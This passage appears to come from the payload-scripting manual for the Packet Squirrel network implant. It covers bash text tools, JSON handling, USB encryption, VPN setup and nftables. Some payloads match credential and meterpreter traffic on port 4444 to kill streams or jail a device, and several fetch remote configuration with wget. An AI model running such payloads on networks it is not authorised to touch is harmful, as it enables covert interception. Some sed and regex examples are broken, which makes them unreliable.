Here are some examples of how you can use the tr command in a payload:
- Translate all lowercase letters to uppercase:
echo "hello world" | tr '[:lower:]' '[:upper:]'
Output: HELLO WORLD
- Delete all vowels from a string:
echo "hello world" | tr -d 'aeiou'
Output: hll wrld
- Replace all spaces with tabs:
echo "hello world" | tr ' ' '\t'
Output: hello world
- Complement the set of characters in a string (i.e., replace all non-alphanumeric characters with a space):
echo "hello world!" | tr -c '[:alnum:]' ' '
Output: hello world (Note the space at the end.)
The "sed" command
The sed command (short for "stream editor") is a powerful text-processing tool. It is used to manipulate, transform, and replace text in a file or a stream of text. It works by reading a file or stream line-by-line, making specified modifications, and then outputting the modified text.
The basic syntax of the sed command is as follows:
sed [options] 'command' filename
or chained with a pipe,
cat filename | sed [options] 'command'
Here are some examples of how you can use the sed command in a payload:
- Replace a string in a file:
cat filename | sed -i 's/old_text/new_text/g' > newfile
This command will replace all occurrences of old_text with new_text in the filename file. The -i option specifies that the changes should be made in-place, meaning that the original file will be modified.
The output will be sent to newfile.
- Delete a line from a file:
cat filename | sed -i '2d' > newfile
This command will delete the second line from the filename file. The d command is used to delete lines.
The output will be sent to newfile.
- Insert a line before or after a matching pattern:
cat filename | sed -i '/pattern/i new_text' |
    sed -i '/pattern/a new_text' > newfile
These commands will insert new_text before or after the first occurrence of pattern in the filename file, respectively. The i command is used to insert text before a matching pattern, while the a command is used to insert text after a matching pattern.
The output will be sent to newfile.
- Replace a string in a file only in lines matching a pattern:
cat filename | sed -i '/pattern/s/old_text/new_text/g' > newfile
This command will replace all occurrences of old_text with new_text only in the lines that match pattern in the filename file. The s command is used to substitute text, and the /pattern/ specifies that the substitution should only be made in lines that match the pattern.
The output will be sent to newfile.
These are just a few examples of how you can use the sed command in a bash script. There are many more options and commands available that you can use to manipulate text in a file or stream.
The "awk" tool
awk is another powerful text-processing tool. It is used to process and manipulate text files that are formatted in a specific way. It can extract and print specific fields, perform calculations, and search and replace text.
The basic syntax of the awk command is as follows:
awk 'pattern { action }' filename
or using pipes:
cat filename | awk 'pattern { action }'
Here are some examples of how you can use the awk command in a shell script:
- Print specific fields from a file:
cat filename | awk '{ print $1, $3 }' > newfile
This command will print the first and third fields from the filename file, separated by a space. The fields are separated by whitespace by default.
The output will be sent to newfile.
- Print lines matching a pattern:
cat filename | awk '/pattern/ { print }' > newfile
This command will print all lines from the filename file that match the pattern. The /pattern/ specifies the pattern to search for, and the { print } specifies the action to perform on matching lines.
The output will be sent to newfile.
- Perform calculations:
cat filename | awk '{ total += $1 } END { print total }' > newfile
This command will add up all the numbers in the first field of the filename file and print the total at the end. The END keyword specifies that the action should be performed after all lines have been processed.
The output will be sent to newfile.
- Search and replace text:
cat filename | awk '{ gsub("old_text", "new_text", $0); print }' > newfile
This command will search for all occurrences of old_text in each line of the filename file and replace them with new_text. The gsub function is used to globally substitute text, and $0 refers to the entire line.
The output will be sent to newfile.
These are just a few examples of how you can use the awk command in a shell script. There are many more functions and options available that you can use to manipulate text in a file or stream.
Summary
These tools provide a powerful and flexible way to manipulate and process data on the command line, and can help streamline many common tasks.
Not every command line tool uses stdout and stderr in the expected ways, but the vast majority of them do. Being able to manipulate and redirect the data streams from tools enables chaining for complex behavior and creating entirely new tools.
5.5 Payload configuration
Often for more complex payloads you will want to give the user (or even just yourself) a simple way to change the payload behavior.
The easiest way to accomplish this is with standard variables.
Variables
Variables are assigned in payloads by setting a name to the value; for instance:
SETTING_ONE="abc"
Variables can be set to strings or numbers, or even the output of other commands:
# Set the variable SPACE to the output of the USB_FREE command
SPACE=$(USB_FREE)
[!NOTE] More examples of advanced variable use are in the chapter "Quotes and Expansions": Variables are extremely powerful!
Simple tests
To actually use the results of a configuration option, there are multiple ways to test how it is set.
The simplest test is to compare if a variable is equal to a fixed value:
SETTING_ONE="Y"

if [ ${SETTING_ONE} = "Y" ]; then
    LED SUCCESS
fi
This can, of course, also be combined with the else construct:
SETTING_ONE="Y"

if [ ${SETTING_ONE} = "Y" ]; then
    LED SUCCESS
else
    LED FAIL
fi
Complex tests
More complex tests can be created with the case statement:
SETTING_ONE="A"

case "${SETTING_ONE}" in
    "A")
        echo "Option A"
        ;;
    "B")
        echo "Option B"
        ;;
    "C")
        echo "Option C"
        ;;
    *)
        echo "Unknown option"
        ;;
esac
The case test allows us to match multiple options with a default final option if nothing else matches.
[!NOTE] Check the chapter "Flow Control" for more detailed information about the
ifandcasetests!
Payload configuration
When making a payload that accepts configuration options, we recommend placing all the options at the top of the payload so that they are easy to find. This way, users of your payload (or your own future self who has forgotten all the complexities of the payload) can easily change the setup.
It's also a good idea to include a description of the configuration variable, and how to use it, as a comment.
Whenever possible, provide a default value that makes sense.
#!/bin/bash

# Title: Demo options
#
# Description: Generic demo payload

# Configuration options

# REPEAT_COUNT - How many times do we attempt the payload?
REPEAT_COUNT=5

# NETWORK_INTERFACE - What network interface do we use?
NETWORK_INTERFACE="br-lan"
Since a payload does not typically run interactively (the user will never see the output of echo or similar), the LED command is the primary way to communicate errors. For example continuing the payload from above,
if [ "$REPEAT_COUNT" -le 3 ]; then
    LED FAIL
    exit 1
fi
Here we confirm the user has entered a sane configuration option, set the LED to error state, and exit the payload entirely.
Configuration names
There is no strict requirement when it comes to the naming of configuration variables, however it is a good idea to:
- Keep them entirely upper case. This makes it easy to spot them in the code.
- Give them meaningful names. This helps you remember them during the rest of the payload. Naming configuration variables
A,B, and so on is certainly possible, but don't.
5.6 Return codes & success
Checking command success
When commands exit, they set a hidden variable called the return code.
Typically, a return code of 0 indicates success, while a return code of any other number indicates failure.
This mechanism is used by most command-line tools in Linux, not just the Ducky Script commands!
Some commands may use return code values to indicate the exact error, while others may simply return 0 or non-zero to indicate success or failure.
Running multiple commands
To run multiple commands, requiring each command succeeds, the && operator can be used.
Each of these commands will only run if the previous command completed successfully.
#!/bin/bash

BUTTON 5 && LED G SOLID
The LED command will only be run if the user presses the button within 5 seconds.
Handling success and failure
To take actions based on success or failure of a command, you can combine the && and || options.
When a command succeeds, the code in the && block is executed. When a command fails, the code in the || block is executed.
To demonstrate this, we'll use the BUTTON Ducky Script command. BUTTON takes an optional number of seconds to wait; if the user presses the button within that timeout, a successful return code is set, if the user does not press the button within that timeout, an error return code is set.
#!/bin/bash

BUTTON 5 && {
    echo "The button was pressed!";
    LED G SOLID;
} || {
    echo "The button wasn't pressed!";
    LED R SOLID;
}
Notice how we are able to chain && and || to handle both success and failure.
The { and } blocks allow us to group multiple commands.
Reading the return code
The return code of the last command run is stored in the Bash variable $?
#!/bin/bash

# Try to list a directory that doesn't exist
ls /i-dont-exist

# Echo the return code (which will be 1)
echo $?

# List a file that does exist
ls /root

# The return code is now 0
echo $?
Setting a return code
Return codes are set in scripts and functions via the exit or return codes. When creating your own helper scripts and functions, you can use this to propagate an error code up to the caller. When writing a script use the exit call, but when writing a function use the return call!
function do_something() {
    if [ "$1" != "do-the-thing" ]; then
        # Non-zero means error
        return 1
    else
        # Do the things
        return 0
    fi
}

do_something && echo "This will never print"
do_something do-the-thing && echo "This will print now"
We're now able to determine if a function succeeded or failed. We can also use error codes within the function itself to determine if a command we ran succeeded or failed, for example:
function check_dir() {
    if [ ! -d "$1" ]; then
        return 1
    else
        return 0
    fi
}

check_dir "/usb/some_data_dir" || LED R SINGLE
[!WARNING] Make sure to use
returnin a function, otherwise the entire script will exit!
5.7 Background commands
Running commands in the background
Normally, commands in a payload are run until they complete, then the next command runs. This blocks the rest of the payload from executing while a long-running command runs.
Often this is desirable: This functionality is what allows a payload to pause until a button is pressed, for instance.
At other times, a payload may need a command to run in the background; to run multiple KILLSTREAM commands with different patterns, monitor status of a command, or for other reasons.
To solve this, commands can be run concurrently, called "backgrounding". Any number of commands or functions can be run in the background at once; when backgrounded, the payload immediately executes the next command.
Appending an & to the end of a command tells Bash to run this command in the background.
To run multiple commands, simply run all of them with an & after each:
#!/bin/bash

# Title: Killstream multi example
#
# Description: Kill multiple types of streams

NETMODE BRIDGE
LED R SINGLE

KILLSTREAM br-lan ANY 'Authorization: Basic' 80 &
KILLSTREAM br-lan ANY 'Foobar' 80 &
KILLSTREAM br-lan ANY '[0-9}{3}-[0-9]{2}-[0-9]{4}' 80 &

wait
All the commands will be run, regardless if the commands are successful.
Waiting for commands
In the example above, the wait command is used. This keeps the payload running until all backgrounded commands have finished.
Without the wait command, the payload above would run the KILLSTREAM command, but then immediately complete: Backgrounded commands will not keep a payload running!
Using the wait command tells the payload to continue running. In this case, it will run indefinitely, as the KILLSTREAM command runs forever.
Running groups of commands in the background
A group of commands can be made using the { and } symbols, and run in the background.
This can easily be combined with the while true loop to run forever, and something like the BUTTON command to wait for user input, for example:
#!/bin/bash

# Title: Button blinky
#
# Description: Blink the LED whenever the button is pressed

NETMODE NAT

# Group the commands inside {} and run them in the background with &
{
    # Repeat forever
    while true; do
        # Wait for the button
        BUTTON

        # Set the LED to blue
        LED B SOLID

        # Wait a second
        sleep 1
    done
} &

# Do whatever else in the payload here

wait
5.8 Command groups
Sometimes you'll want to run multiple commands, and take action if any of them complete. For example, the MATCHSTREAM command matches streams and ports, but a payload may need to match multiple streams on multiple ports.
The wait command
Bash includes a built-in command, wait, which waits for a backgrounded command to complete.
By default, wait will pause until all backgrounded commands are complete, however by using wait -n, it will end when any backgrounded command completes.
The pkill command
The pkill command simplifies dealing with groups of processes.
While it has many options, we'll be using the -P option, which kills all subprocesses of a shell.
Coupled with the Bash variable $$ which expands to the process ID of the current shell, this lets us automatically kill all background processes of the current group:
pkill -P $$
Putting it together
Combing wait -n and pkill allows us to run any number of background commands, and immediately respond if any of them finish.
We then use pkill to kill the rest of the commands that are still running.
Example
#!/bin/bash

# Title: Command group demo
#
# Description: Jail the device instantly if it attempts to do HTTP basic auth or meterpreter

# Bridge mode
NETMODE BRIDGE

# Run the commands as a group
{
    # Run MATCHSTREAM and MATCHPORT in the background
    MATCHSTREAM eth0 TCP 80 'Basic-Auth:' &
    MATCHPORT eth0 ANY 4444 &
    # Wait for any command to complete
    wait -n
    # Kill any remaining commands
    pkill -P $$
}

# If we get to here, MATCHSTREAM or MATCHPORT has completed

# Go into jail mode
NETMODE JAIL
LED R SOLID
5.9 Processing JSON
Press (X). "JASON!" Press (X). "JASON!"
JSON basics
JSON (JavaScript Object Notation) is a lightweight data interchange format that is easy for humans to read and write and easy for machines to parse and generate. It's a text-based format that uses a simple syntax to represent data objects in a hierarchical structure.
JSON documents consist of key-value pairs, where each key is a string and the value can be a string, number, boolean, null, array, or another JSON object.
JSON is widely used for transmitting data between web servers and clients, as well as for storing data in databases and files. It is a popular alternative to XML because it is simpler and more compact, making it easier to parse and generate.
JSON documents are often used in web development for AJAX (Asynchronous JavaScript and XML) applications, which allow web pages to update content dynamically without reloading the entire page. JSON is also commonly used in web APIs for exchanging data between different systems.
JSON documents can be an excellent way to store configuration values:
{
    "option1": "some value",
    "option2": "some other value",
    "timeout": 10
}
Parsing JSON from payloads
Payloads can process JSON using the jshn tool.
jshn is a simple way to create and process JSON files, and is built into the Packet Squirrel.
Including jshn in a payload
jshn is included using the source command in Bash. This is a feature we have not covered before: The source command (or simply . ) includes another script and interprets it immediately. If you are familiar with other programming languages, this is similar to an include, use, or import statement.
#!/bin/bash

# Title: JSON processing
#
# Description: A JSON processing demo

# Include the system jshn library
. /usr/share/libubox/jshn.sh

# Set default netmode
NETMODE NAT
By importing the jshn library from the system, we now have access to a new set of functions for processing JSON files.
Initializing the library
Before doing anyting else, jshn should be initialized. This is simply:
json_init
This ensures no partial JSON data is held.
Loading data
To use a JSON document via jshn first it has to be loaded with json_load. This function parses the JSON and prepares it for all the other functions.
json_load "the-raw-json-string"
Content can also be loaded from a file, using the json_load_file function:
json_load_file /tmp/some-json-file.json
Getting basic data
At the simplest, jshn allows us to extract content from a JSON document. The json_get_var function takes two arguments: the name of the variable to fill, and the name of the JSON field to fetch.
Putting this together with the previous examples:
#!/bin/bash

. /usr/share/libubox/jshn.sh

# Define an example JSON.  Notice how we use a
# single quoted string here!
JSON='{"user": "timmy", "retries": 10}'

# Initialize json handling
json_init

# Load our JSON string
json_load "$JSON"

# Extract the two variables
json_get_var uservar "user"
json_get_var retriesvar "retries"

echo $uservar $retriesvar
[!NOTE] Notice the use of single quotes when defining static JSON here: This keeps Bash from interpreting the braces and quotes. See the Quotes and Expansions chapter for more information.
Getting complex data
jshn can parse more complex documents as well, of course.
You can navigate into nested objects with the json_select {name} function, and navigate to the previous level of the document with json_select ..
For example, given a more complex JSON document:
{
    "config": {
        "user": "test",
        "host": "some-test-host"
    },

    "retries": 10
}
We could then extract values using jshn via:
#!/bin/bash

. /usr/share/libubox/jshn.sh

json_init
json_load_file test.json

# Select the "config" object
json_select "config"

# Load variables from inside "config"
json_get_var uservar "user"
json_get_var hostvar "host"

# Leave the "config" object
json_select ..

# Get "retries" from the top object
json_get_var retryvar "retries"

echo "user: ${uservar}"
echo "host: ${hostvar}"
echo "retries: ${retryvar}"
Handling multiple objects
Since JSON can contain arrays, jshn provides methods for iterating over lists of items. The function json_for_each_item takes the name of a function and the JSON value, and calls that function for each value.
Given an example JSON with a list of URLs to fetch in a payload:
{
    "urls":  [
        "https://host1.fake/file1",
        "https://host2.fake/file2",
        "https://host3.fake/file3"
    ]
}
We could then fetch each file with:
#!/bin/bash

. /usr/share/libubox/jshn.sh

<strong>function fetch_file() {
</strong>    wget "$1"
}

json_init
json_load_file urls.json

json_for_each_item fetch_file "urls"
Loading JSON from the web
As one of the main places JSON is used is in web services, it would be nice if we could load our JSON data directly.
Fortunately, this is (of course) possible!
To accomplish this, we combine jshn with wget.
#!/bin/bash

. /usr/share/libubox/jshn.sh

json_init
json_load "$(wget -O - https://random.host/test.json 2>/dev/null)"
Here we combine wget outputting to stdout, suppress the status by sending stderr to /dev/null, and we use the $(..) construct to retrieve the output of wget.
[!NOTE] Notice how we enclosed the
wgetcommand in quotes! This is vital; otherwise spaces and other special characters in the returned data will break the JSON parsing.
Creating JSON in payloads
The jshn tool can also be used to create JSON files.
Creating a JSON file can be useful for saving states, or creating requests to API endpoints that expect JSON.
You can, of course, create JSON manually:
#!/bin/bash

uservar="mary"
retryvar=10
url1="https://fake.host/file1"
url2="https://fake.host/file2"

cat <<EOF
{
    "user": "${uservar}",
    "retries": "${retryvar}",
    "urls": ["${url1}", "${url2}"]
}
EOF
In simpler payloads, manually creating JSON may make the most sense.
jshn creation functions
For more complex payloads and JSON documents, using the jshn creation framework can eliminate common trouble spots and simplify creating elements like arrays.
jshn provides several creation functions:
json_add_objectto create a JSON object or dictionary (balanced byjson_close_object)json_add_arrayto create a JSON array (balanced byjson_close_array)json_add_booleanto create a true/false valuejson_add_intto create a numberjson_add_stringto create a stringjson_dumpto create the JSON itself
Lets recreate the document above using jshn functions:
<strong>. /usr/share/libubox/jshn.sh
</strong>#!/bin/bash

uservar="mary"
retryvar=10
url1="https://fake.host/file1"
url2="https://fake.host/file2"

json_init

json_add_string "user" "${uservar}"
json_add_int "retries" "${retryvar}"

### Start the array
json_add_array "urls"

### Add strings to it
json_add_string "" "${url1}"
json_add_string "" "${url2}"

### Finish the array
json_close_array

### Print the JSON
json_dump
This would print out the JSON string:
{ "user": "mary", "retries": 10,
    "urls": [ "https:\/\/fake.host\/file1",
              "https:\/\/fake.host\/file2" ] }
Bringing it all together
For a complete example, we'll create a payload that goes into BRIDGE mode then fetches a list of ports and filters to monitor.
We'll use this as our configuration JSON file, hosted on a server:
{
    "ledcolor": "B",
    "ledpattern": "FAST",
    "streams": [
        {"port": 80, "match": "Basic Authentication"},
        {"port": 80, "match": "Potato"},
        {"port": 12345, "match": "Something else"}
    ]
}
To handle this, we'll put together several examples so far. Our payload might look like:
#!/bin/bash

# Title: JSON Streamwatch
#
# Description: Pull data from JSON for streams

. /usr/share/libubox/jshn.sh

# Set network mode
NETMODE BRIDGE

# Wait 10 seconds to get an IP
sleep 10

# Initialize jshn
json_init

# Fetch our JSON
json_load "$(wget -O - https://random.host/payload.json 2>/dev/null)"

# Get the LED settings from the JSON
json_get_var led_v "ledcolor"
json_get_var ledpat_v "ledpattern"

LED ${led_v} ${ledpat_v}

# This function will get called for each item in the
# streams element of the JSON
function watch_match() {
    # Select the nested object by **index**
    json_select $2
    json_get_var port_v "port"
    json_get_var match_v "match"
    json_select ..

    # Run the command in the background
    MATCHSTREAM eth0 TCP ${port_v} "$match_v" &
}

# Use a command group to group all the streams
{
    json_for_each_item watch_match "streams"

    # Wait for any stream to trigger
    wait -n
    # Kill the other streams
    pkill -P $$
}

# We've matched a stream, send the device to jail
NETMODE JAIL

# Set the LED
LED R SOLID
There's a lot going on here! Let's break it down:
- We define a payload like usual, and set the network mode
- We wait 10 seconds to get an IP because we want to use the network
- We initialize the
jshnlibrary - We use the
wgetcommand to download our configuration payload - We extract some variables from the JSON payload and set the LED color
- We define a function that gets called for each object in the
streamselement. - We use the second argument of the function, which is the index value, to descend into the nested object to obtain the port and match values.
- We launch
MATCHSTREAMin the background - We use a command group to run the
MATCHSTREAMcommands and wait for any of them to complete - The device is placed in
JAILmode and the payload exits.
5.10 USB encryption
The Packet Squirrel supports optional encryption of USB storage devices for increased security.
The Packet Squirrel uses the Linux full-disk encryption system (luks); USB devices encrypted on the Packet Squirrel will typically only be readable on another Linux system (but a VM may be sufficient).
Preparing the drive
This should only be done once - this will permanently erase the contents of the USB drive you target!
These preparatory commands can be run either in a shell on the Packet Squirrel directly (via the web UI shell or via ssh) or on a Linux computer or Linux VM with USB passthrough.
[!WARNING] Remember - only perform these setup instructions once per disk! Read on for how to script a payload which automatically mounts the disk!
Unmount the USB drive
If the USB drive has an existing formatted partition, it will be automatically mounted. To configure encryption, we need to first unmount this drive.
root@squirrel~# umount /usb
Prepare the partition for encryption
We'll assume the USB drive has one primary partition, the first one. If necessary you may need to repartition the USB drive using fdisk or a partition tool on a Linux computer.
root@squirrel:~# cryptsetup luksFormat /dev/sda1 --type=luks1
This will add the encryption metadata to the partition. You will need to confirm that this will erase the device, and you will need to set a password. DO NOT FORGET THIS PASSWORD as your data will be unrecoverable without it!
For example:
root@squirrel:~# cryptsetup luksFormat /dev/sda1 --type=luks1

WARNING!
========
This will overwrite data on /dev/sda1 irrevocably.

Are you sure? (Type 'yes' in capital letters): YES
Enter passphrase for /dev/sda1: Demodemo
Verify passphrase: Demodemo
Activate the partition
This opens the encrypted partition and creates the virtual encrypted disk.
root@squirrel:~# cryptsetup open /dev/sda1 dm-0
You will be prompted to enter the password you created above. For example:
root@squirrel:~# cryptsetup open /dev/sda1 dm-0

Enter passphrase for /dev/sda1: Demodemo
Format the virtual encrypted disk
Finally, we need to create a filesystem on the encrypted disk. We suggest using ext4: It is a fast, Linux-native filesystem. As there is no way to read the encrypted disk without a Linux system, using a Linux filesystem does not make it any more difficult.
root@squirrel:~# mkfs.ext4 /dev/dm-0
For example:
root@squirrel:~# mkfs.ext4 /dev/dm-0
Creating filesystem with 15141648 4k blocks and 3785488 inodes
Filesystem UUID: 9899cd3c-6964-4e97-b6b1-dfb50d23f8b0
Superblock backups stored on blocks:
        32768, 98304, 163840, 229376, 294912, 819200, 884736, 1605632, 2654208,
        4096000, 7962624, 11239424

Allocating group tables: done
Writing inode tables: done
Creating journal (65536 blocks): done
Writing superblocks and filesystem accounting information: done
Close the encrypted disk
This step is optional, but returns the encrypted disk to the closed state where we can then mount it as expected from a payload.
root@squirrel:~# cryptsetup close /dev/dm-0
Enabling encrypted storage from a payload
To enable automatic mounting of encrypted storage in a payload, you'll need to add the cryptsetup commands to your payload script.
In the demonstration payloads, this requires you to place the encryption password in your payload script. For more complex payloads, you may be able to implement other mechanisms for retrieving the password, such as fetching it from a HTTPS server on boot.
Even with the password stored in the internal Packet Squirrel flash, the USB storage is still encrypted at rest, and the password can be erased via a factory reset or the SELFDESTRUCT payload command.
Example encrypted payload
This example payload unlocks the encrypted USB partition, waits for it to become available, and changes the LED:
#!/bin/bash

# Title: Demo encrypted USB
#
# Description: Wait for an encrypted USB device to become available

NETMODE NAT

LED B SINGLE

# Use the password we set before and open /dev/sda1
echo "Demodemo" | cryptsetup open /dev/sda1 dm-0

# Wait for USB to become available
NO_LED=1 USB_WAIT

# The encrypted USB device is now mounted
LED G SOLID
5.11 VPN configuration
Wireguard
Wireguard is a modern VPN architecture with clients most operating systems. It is typically simpler to configure than other VPN solutions, and offers exceptional speeds and performance. This makes it the preferred choice for VPN networking on embedded devices like the Packet Squirrel.
Requirements
Using a Packet Squirrel as a Wireguard client of course requires a Wireguard server on a public IP address reachable by the Packet Squirrel network.
For more information about configuring a Wireguard server, we recommend the official Wireguard documentation and third-party documentation like the Digital Ocean tutorial on Wireguard.
Some commercial VPN services may also offer Wireguard options.
Configuring Wireguard
Configuring the Packet Squirrel to be a Wireguard VPN client can be done via the WIREGUARD command. This command simplifies the process and works with the uci and NETMODE commands.
The WIREGUARD command is configured by several environment variables, and should be configured before NETMODE is called.
Configuration options
| Variable | Configuration |
|---|---|
| WG_KEY | Wireguard client private key (generated by wg genkey) |
| WG_ADDR | Wireguard client IPv4 address |
| WG_ADDR6 | Wireguard client IPv6 address (optional) |
| WG_PUB | Wireguard server public key |
| WG_PSK | Wireguard server pre-shared key (optional) |
| WG_SERV | Wireguard server address |
| WG_PORT | Wireguard server port |
Example use
The WIREGUARD command should be called in a payload before the NETMODE command, for example:
#!/bin/bash

# Title: Wireguard
# Description: Example Wireguard configuration

# First, we define all the environment variables.  Use the 'export'
# command to make them available to the WIREGUARD command.

# Set the private key of this client, generated by 'wg genkey'.  The
# server must be configured with the public key for this client!
export WG_KEY="0NdX+uzkgPs5gu0inDxhtQsMG9MmAcFxc5DHQL1nTn4="

# Set the IPv4 address of this endpoint.  This is the private address
# inside the VPN
export WG_ADDR="10.10.10.42"

# Set the IPv6 (if any) of this endpoint.  This is the private address
# inside the VPN.  For IPv4 only, don't provide a WG_ADDR6
export WG_ADDR6="2001:0db8:85a3:0000:0000:8a2e:0370:7334"

# Set the wireguard SERVER public key.  This must match your server public key!
export WG_PUB="NDYEu47emGG4ei5iCwotBNaA27ZI9ss+e7yTmpCRIUU="

# Set the wireguard server PSK.  This is an additional security measure on
# top of the key exchange.  If you have no psk, don't define a WG_PSK.
export WG_PSK="wexnHUPDZXFwx2FXi55t/Hrh/grvUxiwKkMzGbskA3E="

# Set the wireguard server address
export WG_SERV="1.2.3.4"

# Set the wireguard server port
export WG_PORT="12345"

# Run the WIREGUARD command to generate the config
WIREGUARD

# Set the network mode
NETMODE BRIDGE

# Start the SSH server
SSH_START

# Do other payload activity...
OpenVPN
OpenVPN is another common VPN system with support for essentially all operating systems. It typically is slightly slower (about 50% the speed of Wireguard) but is well supported and documented.
Requirements
Using a Packet Squirrel as an OpenVPN client of course requires an OpenVPN server on a public IP address reachable by the Packet Squirrel network.
For more information about configuring an OpenVPN server, we recommend the OpenVPN community installation guides, and the Digital Ocean configuration guide.
Some commercial VPN services may also offer OpenVPN options.
You will need an OpenVPN configuration file including the embedded certificates to configure the Packet Squirrel OpenVPN client.
Configuring OpenVPN
OpenVPN on the Packet Squirrel is configured by placing the OpenVPN configuration in /tmp/openvpn.conf and starting the OpenVPN service.
This should be done after the NETMODE command; the OpenVPN client must be able to contact the server!
#!/bin/bash

# Title: OpenVPN Example
#
# Description: Demonstrate running the Packet Squirrel as an OpenVPN appliance.

# Clients will receive an IP address from the Packet Squirrel via NETMODE NAT
# (DHCP Server), and their Internet traffic will be tunneled through the
# configured DHCP server. Include the contents of your .ovpn file below.

LED SETUP
NETMODE NAT

# This will copy the openvpn.conf file out of the payload into
# /tmp/openvpn.conf
cat <<EOF > /tmp/openvpn.conf

# Replace this line with the multi-line contents of your .ovpn config file.

EOF

# This will launch the openvpn service
service openvpn start

SSH_START
LED ATTACK
5.12 Network manipulation
Packet Squirrel and networking
The DuckyScript for Packet Squirrel commands allow simple configuration of the Packet Squirrel networking, but they are not the only options available: The Packet Squirrel is a Linux-based networking device, and the full power of the Linux networking stack and low-level tools are available to payloads.
IPTables and NFTables
When it comes to network security in Linux, two of the most important tools are iptables and nftables. These are both firewall frameworks that allow you to control network traffic by filtering and forwarding packets based on specific rules.
Iptables has been the traditional firewall framework used in Linux for many years, and it is still widely used today. It works by creating a set of rules that specify what to do with incoming and outgoing packets. Each rule is made up of several components, including a chain, a match, and an action. The chain determines which network traffic the rule applies to, the match specifies the conditions that the packet must meet, and the action determines what happens to the packet if it meets those conditions. For example, a rule might specify that any incoming packets on the "INPUT" chain that match the condition "destination port is 22" should be accepted, while all other packets should be dropped.
Nftables, on the other hand, is a more recent firewall framework that was introduced in Linux kernel 3.13. It is intended to replace iptables in the long term, and it offers several advantages over its predecessor: nftables has a more user-friendly syntax and can handle more complex filtering rules than iptables. Like iptables, nftables uses chains and rules to filter network traffic. However, nftables organizes these chains and rules into a hierarchical structure, which makes it easier to manage complex firewall policies.
Both iptables and nftables are extremely powerful tools that can be used to secure your Linux system against network attacks. However, they can also be complex and difficult to use, especially for beginners. It's important to approach them with caution and make sure you understand how they work before making any changes to your network configuration.
The OpenWRT framework uses NFTables heavily to configure the system-wide network and firewall rules based on the configurations in /etc/config/network, /etc/config/firewall, and the files in /etc/nftables.d/.
NFTables and the Packet Squirrel
The Packet Squirrel uses NFTables internally for controlling the network: When setting a network mode via NETMODE, under the covers the system is setting network interface configurations and nftables rules.
The Packet Squirrel includes a translation layer to convert most iptables commands to the equivalent nftables command. Typically this allows the use of most legacy iptables commands with no change.
The Packet Squirrel is built on top of the OpenWRT Linux distribution, which is a popular system for embedded devices and other small hardware.
To understand how the Packet Squirrel and OpenWRT work together with NFTables, it's important to understand some basics:
- Tables: Nftables organizes firewall rules into tables. Each table is a container for one or more chains, which define how the firewall should process packets. You can create tables using the
nftcommand:
nft add table inet mytable
This creates a new table called "mytable" in the "inet" family (IPv4 or IPv6).
- Chains: Each table contains one or more chains, which define the set of rules that apply to a specific type of traffic. There are three built-in chains in nftables:
input,output, andforward. You can create a new chain using thenftcommand:
nft add chain inet mytable mychain { type filter hook input priority 0\; }
This creates a new chain called "mychain" in the "mytable" table, with a filter type and a hook for incoming traffic on the input interface. The priority is set to 0, which means this chain will be processed before any other chains with a higher priority.
- Rules: Each chain contains one or more rules, which define how to handle packets that match a specific set of criteria. You can add rules to a chain using the
nftcommand:
nft add rule inet mytable mychain tcp dport 22 accept
This rule accepts all TCP packets that are destined for port 22 (SSH), and applies to the "mychain" chain in the "mytable" table.
- Policies: Each chain has a default policy that specifies what to do with packets that do not match any of the rules in the chain. You can set the default policy using the
nftcommand:
nft add chain inet mytable mychain { type filter hook input priority 0\; policy drop\; }
This sets the default policy for the "mychain" chain in the "mytable" table to drop any packets that do not match any of the rules.
These are just a few basic examples of how to use nftables on Packet Squirrel. There are many more options and features available, so it's important to consult the nftables documentation for full in-depth information.
Packet Squirrel network interfaces
When writing advanced payloads which change the packet rules, it's important to understand how the Packet Squirrel organizes the network.
The Packet Squirrel has two Ethernet interfaces:
eth0is connected to the Network porteth1is connected to the Target port
How the interfaces are logically arranged depends on the network mode the payload uses:
- NAT:
eth1is connected to a virtual bridge interface,br-lan.eth0is directly connected to the network.
Traffic frometh1is translated to the IP oneth0. - BRIDGE:
eth1andeth0are both connected to a virtual bridge interface,br-lan. Simultaneously,eth0is directly connected to the network and obtains an IP.
Traffic frometh1is passed toeth0without modification. - TRANSPARENT:
eth1andeth0are both connected to a virtual bridge interface,br-lan. The Packet Squirrel does not have an IP itself, and can not connect to any external resources.
Traffic frometh1is passed toeth0without modification. - JAIL:
eth1is disconnected from the virtual bridge interface.eth0is directly connected to the network.
Traffic frometh1is ignored. - ISOLATE:
eth1andeth0are both disconnected. The Packet Squirrel has no IP and the Target devices can not connect.
No traffic is passed.
5.13 Tips, tricks, & pitfalls
Mind the gap!
Finally, we collect some tips, tricks, and common pitfalls to watch out for.
TIP: Including files
It's easy to include text-based files in your payload, so that the user does not have to edit or upload a second file. This trick is used in the OpenVPN configuration example:
cat <<EOF > /some/file/path
file contents
go here
multiple lines are fine

blank lines are fine too

when we're done
EOF
This trick will dump everything between the cat line and the EOF line to the specified file.
TIP: Directing output to stdout
Not all tools support this, but many tools will accept - as a special filename indicating data should be written to the stdout (or console) stream instead of a file.
One of the most useful tools that supports this trick is wget. Instead of saving a download to a file, it can be echoed to stdout:
wget -O - https://fake.host/some/file 2>/dev/null
The -O argument specifies the output file to wget, and the - argument sends it to the output stream. We also use the stderr redirect to hide the status output of wget.
TIP: Always set a network mode!
We've said it in other sections, but always remember to set a network mode in your payloads! If there is no NETMODE command in the payload, the Packet Squirrel will remain offline and not pass any traffic from the Target port!
PITFALL: Ligatures and fancy quotes
A ligature is the combination of multiple characters for presentation. Common ligatures combine characters like >= into ≥ and -- into — (notice how it is a subtly longer dash!)
Similarly, "fancy" quotes replace the standard straight double quote (") and straight single quote (') with more legible versions: “ ” and ‘ ’.
Why are these a problem? Because as far as Bash is concerned, these are not the same characters. Fancy and curly quotes are not quotes and will not parse! Similarly, when running a command with a long option like ./script --option-one, a typographically long dash is not the same as a double dash!
These fancy characters can happen when copying examples from online, or from editing code in a more traditional text editor instead of one designed specifically for code editing.
5.14 Python on Packet Squirrel
Pining for the fjords
The Python language
Python is a high-level, general-purpose programming language that is popular among developers for its simplicity, readability, and ease of use. It was first released in 1991 by Guido van Rossum and has since become one of the most widely used programming languages in the world. Python is open-source and free to use, which has contributed to its widespread adoption.
One of the primary strengths of Python is its ease of use. The language is designed to be readable and intuitive, with syntax that closely resembles natural language. This makes it accessible to developers of all skill levels, from beginners to experts. Additionally, Python's extensive standard library provides a wide range of pre-built modules that make it easy to perform many common programming tasks without having to write code from scratch.
